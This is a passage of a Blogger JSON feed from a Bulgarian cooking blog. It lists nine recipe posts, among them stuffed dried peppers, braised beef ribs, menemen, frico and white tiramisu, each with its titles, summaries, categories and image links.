xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1462"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-6934764309366665402"},"published":{"$t":"2026-01-16T09:46:00.001+02:00"},"updated":{"$t":"2026-01-16T09:46:37.639+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коледа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"безмесни ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"вегетариански ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ястия с ориз"}],"title":{"type":"text","$t":"Сушени чушки с булгур, праз и орехи – постна и ароматна българска рецепта * Peperoni secchi ripieni di bulgur, porri e noci"},"summary":{"type":"text","$t":"Сушени чушки с булгур, праз и орехи – лесна постна рецепта с богат вкус, вдъхновена от българската традиционна кухня.Сушените чушки с булгур, праз и орехи са вкусна и лесна постна рецепта, подходяща за зимния сезон и традиционната българска кухня. Чушките се пълнят с плънка от предварително задушен праз, булгур и смлени орехи, овкусени с подправки, които подчертават естествения вкус на продуктите"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/6934764309366665402\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/6934764309366665402?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/6934764309366665402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/6934764309366665402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/peperoni-secchi-ripieni-di-bulgur-porri.html","title":"Сушени чушки с булгур, праз и орехи – постна и ароматна българска рецепта * Peperoni secchi ripieni di bulgur, porri e noci"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDQTRl-mBZkMqaA4MYd2Y_nOdcYzOtJknvjKzxd3RraTx6M4RT6EoGy3KWKaEs-N0XjiWDBUs29zIqS5OB4t7HcnG1ZNVVr-noHvvpj4TKhLiMckGZEBqTls7FT_Kt_lOMu09xpLyChttWHaBduOjs85cujXGdSu8qhBUIZhKP2INHI_64IjUh\/s72-c\/IMG_133556.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-229167402523518616"},"published":{"$t":"2026-01-13T12:26:00.003+02:00"},"updated":{"$t":"2026-01-13T12:26:22.064+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"базови рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"италианска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"телешко месо"}],"title":{"type":"text","$t":"Телешки ребра с червено вино на фурна – бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso"},"summary":{"type":"text","$t":"Телешките ребра с червено вино на фурна са класическа рецепта за бавно готвене, която превръща обикновените съставки в изискано, дълбоко ароматно ястие.\u0026nbsp; Благодарение на продължителното печене на ниска температура месото става изключително крехко и буквално се топи в устата.\u0026nbsp;Бавно печени телешки ребра с червено вино са новата ми есенно-зимна любов, откакто открих чудесните телешки ребра"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/229167402523518616\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/229167402523518616?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/229167402523518616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/229167402523518616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/costine-di-manzo-brasate-al-vino-rosso.html","title":"Телешки ребра с червено вино на фурна – бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2fbVubqJZVFOhArX88jg8X4CveuL3mPFCTfg0pm2QKeWk-ZnlxoAeHt9AAyoVpmWKbDkhwCMfxg7E7GQvIjDFwu_Ihfym-3ySVa0PRwX5T99zwzIR-S6poKuQsgEeOs3iZxScEMLFVr0JSQKbuViSG_ErWf7m7mEzPTEbnm-ulQ69ZbMrVYZX\/s72-c\/IMG_193623.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-1394691024536151637"},"published":{"$t":"2026-01-11T10:40:00.000+02:00"},"updated":{"$t":"2026-01-11T10:40:04.901+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"НВХ ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"закуски"},{"scheme":"http://www.blogger.com/atom/ns#","term":"предястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"турска кухня"}],"title":{"type":"text","$t":"Автентичен турски менемен – лесна, бърза и ароматна рецепта * Menemen turco con pomodori, uova e formaggio"},"summary":{"type":"text","$t":"\u0026nbsp; Продължавам кулинарната ми обиколка с едно от най-емблематичните и уютни ястия на Турция – менемен! Това е ястие, което мирише на прясно изпечен хляб, ранно утро и тишината на неделна закуска. Съчетава мекотата на яйцата с топлината на печени чушки, сладостта на сочни домати и аромата на зехтин, черен пипер и леки ориенталски нюанси.Менемен е нещо повече от омлет – той е истински ритуал. В"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/1394691024536151637\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/1394691024536151637?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1394691024536151637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1394691024536151637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/menemen-turco-con-pomodori-uova-e.html","title":"Автентичен турски менемен – лесна, бърза и ароматна рецепта * Menemen turco con pomodori, uova e formaggio"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv5oFdfOBsa19JVrHduUUgfUR7WIm-DPlT5RZIE0t5RnfQ2j6vt3Ql-xYsToi2UheIRCW3tA4MSHfMT3xxrTs1ypLX1mJEVr9FoITIoeyjYOnY8dUIgAllsEYuc8K4mgrvWwzDk4pLCXf23LkT6rZeiMK5I0KDDlTN-0CFgZrNTLoZ-J2JhBy8\/s72-c\/IMG_01584.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-1789350149550100608"},"published":{"$t":"2026-01-09T11:21:00.001+02:00"},"updated":{"$t":"2026-01-09T11:21:10.079+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"вегетариански ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"италианска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"основни ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"предястия"}],"title":{"type":"text","$t":"Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano"},"summary":{"type":"text","$t":"Фрико е класическо ястие от Фриули – златиста питка от кашкавал Монтазио и картофи, хрупкава отвън и топяща се отвътре, родена в алпийските ферми на Италия.Ако обичате истинската италианска кухня и сте готови да откриете нещо различно от пицата и пастата, Фрико (Frico) ще ви спечели от първата хапка.\nТова е гордостта на региона Фриули-Венеция Джулия – златиста и ароматна „питка“ от кашкавал "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/1789350149550100608\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/1789350149550100608?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1789350149550100608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1789350149550100608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/frico-frico-friulano.html","title":"Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisqFWIYABM4kVs_0z6DUt6i-dELwMw_uT5ataBUvWb2oCFg5pt3t35qxErZfmhu9Ui7kryCOqNeJ0v-i7shRyhYQk680tabFyy9eYaKfKZ4Ed6W3H6uXK0MStHtttCQ-BvSnKUT7fsZB1_J9nGgJ0BTN83pYXa6kiHBwQVwNVrS3TidRv3n25N\/s72-c\/IMG_144525.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-1905639556350704455"},"published":{"$t":"2026-01-07T22:55:00.000+02:00"},"updated":{"$t":"2026-01-07T22:55:10.137+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"десерти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"италианска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"торти"}],"title":{"type":"text","$t":"Торта \"Бяло тирамису\" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini"},"summary":{"type":"text","$t":"Мус торта „Бяло тирамису“ с бадемови блатове, хрупкава основа, класически тирамису крем и огледална ванилова глазура – изискан десерт Michelin. Торта \"Бяло тирамису\" на шеф Джанкарло Пербелини е изискан мус десерт, вдъхновен от класическото италианско тирамису и създаден с финеса на кухнята на ресторант \"Каза Пербелини 12 апостола\" в центъра на Верона с три звезди Michelin. Тортата съчетава два "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/1905639556350704455\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/1905639556350704455?isPopup=true","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1905639556350704455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1905639556350704455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/3-michelin-il-tiramisu-bianco-di-un.html","title":"Торта \"Бяло тирамису\" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrgnhsEk-5iQhvTMPBmjfOct7-A7SlGLaigjZgL7ZYL1V77k2oAHgGrl5OETaIbrwVtWqiOzsx8IImoNHuyArRc7r51CRg5cNazn2vXkHcoPUF5VA_0jpmpeSO0it0Y1_jjc-lcJp93VPLW0vIt8Ik5PoqeB1UkxRtZypP6POku5_nPXos3PnN\/s72-c\/IMG_132221.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-1880977540721581581"},"published":{"$t":"2026-01-05T08:50:00.001+02:00"},"updated":{"$t":"2026-01-05T08:50:18.685+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"американска кухня"},{"scheme":"http://www.blogger.com/atom/ns#","term":"вегетариански ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"салати"}],"title":{"type":"text","$t":"Уолдорф колсло – свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt"},"summary":{"type":"text","$t":"Уолдорф колсло е свежа комбинация от класически колсло и салата \"Уолдорф\" – зеле, ябълки, орехи и лек млечен дресинг с лимон и мед. Лесна и подходяща за всеки повод.\u0026nbsp;Салата „Уолдорф колсло“ съчетава най-доброто от два класически вкуса – хрупкавата свежест на колсло и плодовия, леко сладък характер на салата Уолдорф. Зелето и морковът придават текстура, ябълките носят баланс между сладко и "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/1880977540721581581\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/1880977540721581581?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1880977540721581581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/1880977540721581581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/insalata-coleslaw-waldorf-con-mele-noci.html","title":"Уолдорф колсло – свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeOMmWuHYsLPt3fNV4RcXOlN-O_YDae220uaE5RrfOHwUfryxm63lBIhj70Tf0r5myzJLYKbUhdID9_PAT7J9VVM0Pq0_m27N81RspPPqoh9GbgmWyT3RlBf0OXjQGcvwKAHM07nGnd_bzVbYV_OwNZpX_l7ueWUBUH32y6uAE2nJ_5h70QBZw\/s72-c\/IMG__190942.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-893350679799863413"},"published":{"$t":"2026-01-02T18:20:00.002+02:00"},"updated":{"$t":"2026-01-03T23:23:09.352+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"десерти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"унгарска кухня"}],"title":{"type":"text","$t":"Традиционни унгарски сладки кнедли от извара - Турогомбóц * Túrógombóc – Gnocchi dolci ungheresi di ricotta"},"summary":{"type":"text","$t":"\u0026nbsp;Пригответе оригинални унгарски Турогомбóц – пухкави кнедли от извара и яйце обвити в златиста галета и сервирани със сладко от червени плодове и заквасена сметана.\u0026nbsp;Бърз и впечатляващ домашен десерт.Турогомбóц – нежни унгарски сладки кнедли от извара са десерт, който носи домашен уют и вкус на традиция. Меки, ароматни и леко ефирни, те се приготвят от извара и яйца, след което се "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/893350679799863413\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/893350679799863413?isPopup=true","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/893350679799863413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/893350679799863413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2026\/01\/o-turogomboc-gnocchi-dolci-ungheresi-di.html","title":"Традиционни унгарски сладки кнедли от извара - Турогомбóц * Túrógombóc – Gnocchi dolci ungheresi di ricotta"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8tJo9-0jSo7__iOj7QC2V5feUH_FI6O9M2PJ4tJ9F8OyVHDwKLYvuXsaKHAl7j3FZzqHiu_eSos2Qh2d_ThpmKh2zQF2wkllTPeFcqUQXX9swNVcEzmyzrocOGN8ujqbJgZPmDltPrWL91CeklEaxFnn0V0kNy-MJY3qbqiwnfmKWUkYE53GQ\/s72-c\/IMG_134240.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-7081184632842421949"},"published":{"$t":"2025-12-31T16:34:00.001+02:00"},"updated":{"$t":"2025-12-31T16:34:15.228+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коледа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"десерти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"торти"}],"title":{"type":"text","$t":"Зимна ябълкова торта - с орехови блатове, ябълки и крем шантий с маскарпоне * Torta invernale di mele e noci con crema chantilly al mascarpone"},"summary":{"type":"text","$t":"\u0026nbsp;Ако търсите лесна, но впечатляваща торта с истински зимен характер, тази ябълкова торта с орехови блатове е точното попадение. Сочни блатове с мътеница и смлени орехи, ароматни карамелизирани ябълки с лека нотка канела и нежен крем шантий с маскарпоне се съчетават в изключително балансиран и уютен десерт.\u0026nbsp;Тортата е подходяща както за празнична трапеза, така и за споделени следобеди с "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/7081184632842421949\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/7081184632842421949?isPopup=true","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/7081184632842421949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/7081184632842421949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2025\/12\/torta-invernale-di-mele-e-noci-con.html","title":"Зимна ябълкова торта - с орехови блатове, ябълки и крем шантий с маскарпоне * Torta invernale di mele e noci con crema chantilly al mascarpone"}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8bi4o5Wxch5QhESvcq4tsgpqiSMzBdJXgf2Gxxkb1Kogp5sJZoJDxtCaEbM-lXBfUSvEBXHa8vX1XoregfxvFlP_QkBhC_Ak1SDf4Y7gj3Nm-s0YmhX7RR5gcwNeDENqPjRszP7jjzwoahlQ-bkCvFp8WzThREYFO1Zgp2qtcdWhbnGNxDMYj\/s72-c\/IMG_174223.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-15915557.post-329326583203649983"},"published":{"$t":"2025-12-28T22:19:00.001+02:00"},"updated":{"$t":"2025-12-28T22:19:23.760+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коледа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"безмесни ястия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"предястия"}],"title":{"type":"text","$t":"Мус от манатарки – кремообразно гъбено предястие * Mousse di porcini "},"summary":{"type":"text","$t":"Фин и ароматен мус от манатарки със задушен лук, мащерка и капка бренди, завършен с крема сирене – перфектното предястие.Мусът от манатарки е изискано гъбено предястие, което присъства все по-често на нашата празнична трапеза, особено през есенно-зимния сезон и около коледните и новогодишните празници.\u0026nbsp;Богатият аромат на манатарки, задушени бавно с лук и мащерка, създава усещане за уют и "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mycookingcreations.com\/feeds\/329326583203649983\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/15915557\/329326583203649983?isPopup=true","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/329326583203649983"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/15915557\/posts\/default\/329326583203649983"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mycookingcreations.com\/2025\/12\/mousse-di-porcini.html","title":"Мус от манатарки – кремообразно гъбено предястие * Mousse di porcini "}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13712845329408612536"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc\/s113\/garfield_flower.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqrzOfaddLHNY-qQEMt-hfWKs_9RrjU29RxDVaq_FQxz3WMB6T-mNnXM3OB058VHs3qIB25jHSSN1fnfhIQqryTxlE31Hfziv1RpfwNuaDJ4HHaTMpdrkLBGe8mP9tZvOkqRszToyGfXqEcC0SD_3MHHrogILBh0wrIBduiGPzrKekMFlidVoE\/s72-c\/IMG_113422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});